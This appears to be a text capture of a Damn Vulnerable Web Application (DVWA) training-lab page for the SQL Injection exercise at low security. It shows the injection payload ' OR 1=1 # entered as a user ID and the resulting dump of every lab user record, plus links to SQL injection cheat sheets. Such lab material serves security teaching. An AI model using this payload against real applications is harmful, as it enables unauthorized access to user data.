 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9